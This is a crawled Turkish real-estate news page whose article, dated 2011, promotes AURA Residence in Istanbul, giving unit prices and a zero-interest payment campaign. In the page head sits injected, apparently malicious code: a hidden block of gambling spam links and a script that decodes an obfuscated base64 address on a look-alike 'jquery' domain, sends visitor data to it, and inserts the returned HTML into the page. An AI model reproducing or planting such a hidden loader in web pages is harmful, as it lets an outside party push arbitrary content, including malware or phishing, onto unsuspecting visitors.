

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/kampanyali-konutlar/kasim-sonu-bitiyor-14333.html
body_size: 12254
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>KASIM SONU BİTİYOR!</title><meta name="description" content="İstanbul&#039;un tam donanımlı rezidans projelerinden biri olan AURA Residence’ta, teslime çok az kala dairelerin yüzde 87’si satıldı. Kalan sınırlı sayıda konut ve ev-ofis için düzenlenen “3 seçenekli ve sıfır faizli ödeme planı” kampanyası ise yoğun ilgi üzerine Kasım ayı sonuna kadar uzatıldı."><link rel="canonical" href="https://www.emlaktasondakika.com/kampanyali-konutlar/kasim-sonu-bitiyor-14333.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Kampanyalı Konutlar",
                "item": "https://www.emlaktasondakika.com/kampanyali-konutlar"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "KASIM SONU BİTİYOR!",
                "item": "https://www.emlaktasondakika.com/kampanyali-konutlar/kasim-sonu-bitiyor-14333.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/kampanyali-konutlar/kasim-sonu-bitiyor-14333.html"
      },
      "headline": "KASIM SONU BİTİYOR!",
      "description": "İstanbul&#039;un tam donanımlı rezidans projelerinden biri olan AURA Residence’ta, teslime çok az kala dairelerin yüzde 87’si satıldı. Kalan sınırlı sayıda konut ve ev-ofis için düzenlenen “3 seçenekli ve sıfır faizli ödeme planı” kampanyası ise yoğun ilgi üzerine Kasım ayı sonuna kadar uzatıldı.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2011/10/21/466x255/9887197b-81c5-40b2-9a78-5c05b4942436.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "21.10.2011 19:14"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/kampanyali-konutlar/kasim-sonu-bitiyor-14333.html" /><meta property="og:type" content="article" /><meta property="og:title" content="KASIM SONU BİTİYOR!" /><meta property="og:description" content="İstanbul&#039;un tam donanımlı rezidans projelerinden biri olan AURA Residence’ta, teslime çok az kala dairelerin yüzde 87’si satıldı. Kalan sınırlı sayıda konut ve ev-ofis için düzenlenen “3 seçenekli ve sıfır faizli ödeme planı” kampanyası ise yoğun ilgi üzerine Kasım ayı sonuna kadar uzatıldı." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2011/10/21/466x255/9887197b-81c5-40b2-9a78-5c05b4942436.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2011/10/21/466x255/9887197b-81c5-40b2-9a78-5c05b4942436.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2011/10/21/466x255/9887197b-81c5-40b2-9a78-5c05b4942436.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="KASIM SONU BİTİYOR!" /><meta name="twitter:description" content="İstanbul&#039;un tam donanımlı rezidans projelerinden biri olan AURA Residence’ta, teslime çok az kala dairelerin yüzde 87’si satıldı. Kalan sınırlı sayıda konut ve ev-ofis için düzenlenen “3 seçenekli ve sıfır faizli ödeme planı” kampanyası ise yoğun ilgi üzerine Kasım ayı sonuna kadar uzatıldı." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2011/10/21/466x255/9887197b-81c5-40b2-9a78-5c05b4942436.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2011/10/21/466x255/9887197b-81c5-40b2-9a78-5c05b4942436.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2011/10/21/466x255/9887197b-81c5-40b2-9a78-5c05b4942436.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2011/10/21/466x255/9887197b-81c5-40b2-9a78-5c05b4942436.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/kampanyali-konutlar/kasim-sonu-bitiyor-14333.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/kampanyali-konutlar"><i class="icofont-rounded-right"></i> Kampanyalı Konutlar</a></li><li><i class="icofont-rounded-right"></i> KASIM SONU BİTİYOR!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2011/10/21/466x255/9887197b-81c5-40b2-9a78-5c05b4942436.jpg" alt="KASIM SONU BİTİYOR!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/kampanyali-konutlar"> Kampanyalı Konutlar</a></li><!--li><i class="icofont-eye-alt"></i> 2420</li--><li><i class="icofont-calendar"></i> 21.10.2011 19:14</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:19 dakika</li></ul><h1>KASIM SONU BİTİYOR!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=KASIM SONU BİTİYOR!?&u=https://www.emlaktasondakika.com/kampanyali-konutlar/kasim-sonu-bitiyor-14333.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=KASIM SONU BİTİYOR!%20https://www.emlaktasondakika.com/kampanyali-konutlar/kasim-sonu-bitiyor-14333.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=KASIM SONU BİTİYOR!%20https://www.emlaktasondakika.com/kampanyali-konutlar/kasim-sonu-bitiyor-14333.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2011/10/21/466x255/9887197b-81c5-40b2-9a78-5c05b4942436.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>İstanbul'un tam donanımlı rezidans projelerinden biri olan AURA Residence’ta, teslime çok az kala dairelerin yüzde 87’si satıldı. Kalan sınırlı sayıda konut ve ev-ofis için düzenlenen “3 seçenekli ve sıfır faizli ödeme planı” kampanyası ise yoğun ilgi üzerine Kasım ayı sonuna kadar uzatıldı.</h2><p></p><p>
	Propa İnşaat, bu özel kampanya ile geriye kalan sınırlı sayıda ev-ofisleri cazip fiyatlar ve ödeme koşulları ile satışa sunuyor.48 metrekare daireler 144 bin ila 155 bin TL, 61 metrekare 1+1 daireler 209 bin ila 215 bin TL arasında değişiyor. Projede, 79 metrekare özel bahçe kullanımlı 1+1 daireler 197 bin TL ve 121 metrekare bahçe kullanımlı 2+1 daireler ise 315 bin TL.</p><p>
	&nbsp;</p><p>
	Nisan 2012'de sahiplerine teslim edilecek projede kalan sınırlı sayıdaki konut için uygulanan <strong>“3 seçenekli ve sıfır faizli ödeme planı”</strong>nın birinci seçeneğinde; satış bedelinin yüzde 10'u peşin ödeniyor, yüzde 20'lik kısmı için 3 ay vadeli senet alınıyor, yüzde 70'lik kısmı için 24 ay sıfır faizli kredi kullanılıyor. İkinci seçenekte; satış bedelinin yüzde 10'u peşin ödeniyor, yüzde 30'luk kısmı için 3 ay vadeli senet alınıyor, yüzde 60'lık kısmı 36 ay sıfır faizli kredi ile ödeniyor. Son seçenekte ise satış bedelinin yüzde 10'u peşin ödeniyor, yüzde 40'lık kısmı için 3 ay vadeli senet alınıyor, yüzde 50'lik kısmı 48 ay sıfır faizli kredi imkânı sunuluyor.</p><p>
	&nbsp;</p><p>
	Avrupa'nın en büyük Adliye Sarayı'na 600 metre uzaklıkta bulunan Aura'nın arsası ticaret ve rezidans imarlı olduğu için hem rezidans hem de işyeri, büro, ofis işlevinde kullanılabiliyor. Ticaret imarlı yapısı AURA'yı daha değerli kılıyor. Kadıköy-Kartal metro durağına birkaç dakikalık yürüme mesafesinde olan AURA, Sabiha Gökçen Havalimanı'na ise 15 dakika mesafede. Eksiksiz sosyal donatıları ile fark yaratan bu seçkin projeden konut satın alanlar arasında; hukukçular, yöneticiler, finansçılar, işletmeciler, doktorlar ve serbest meslek sahipleri önde geliyor.</p><p>
	&nbsp;</p><p>
	AURA, Kartal, Pendik, Maltepe denizyolu ulaşım noktalarına yakınlığı sayesinde, alternatif güçlü ulaşım akslarının kesiştiği bir noktada ve TEM bağlantı noktasında konumlanıyor. Çevresi AVM'ler ve hastanelerle donatılmış durumda. <strong>Propa İnşaat İcra Kurulu Başkanı Can Reşit Özçiçek</strong>, bu güçlü konumu ve Adliye, metro, Marmaray gibi prim yaratan özellikleri ile AURA'da ev-ofislerin alırken kazandıran önemli bir yatırım olduğunu vurguluyor.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/aura-nin-3-secenek-0-faiz-kampanyasi">AURA’NIN “3 SEÇENEK 0 FAİZ” KAMPANYASI</a></li><li><a href="https://www.emlaktasondakika.com/haber/aura-residence">aura residence</a></li><li><a href="https://www.emlaktasondakika.com/haber/aura-kampanyasi">aura kampanyası</a></li><li><a href="https://www.emlaktasondakika.com/haber/aura-residence-fiyatlar">aura residence fiyatlar</a></li><li><a href="https://www.emlaktasondakika.com/haber/aura-residence-odeme-plani">aura residence ödeme planı</a></li><li><a href="https://www.emlaktasondakika.com/haber/aura-iletisim">aura iletişim</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="14333"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/proje-galerileri/aura-residence-da-kampanya-170570.html"><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2011/09/09/659x365/3648e474-8f65-48b9-a6a4-bf47a9e516a1.jpg" alt="Aura Residence&#039;da kampanya"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 09.09.2011 16:33</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/proje-galerileri/aura-residence-da-kampanya-170570.html">Aura Residence&#039;da kampanya</a></h3><p>Propa İnşaat’ın hayata geçirdiği Aura Residence’da yüzde 10 peşin, 48 aya kadar  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/can-resit-ozcicek-ofis-ve-is-merkezi-projelerine-odaklandik-55289.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/05/20/466x255/Can_Resit_Ozcicek_Ofis_ve_is_merkezi_projelerine_odaklandik_56461_d8083.jpg" alt="Can Reşit Özçiçek: Ofis ve iş merkezi projelerine odaklandık!"></a></div><div class="news-content"><ul><li><i 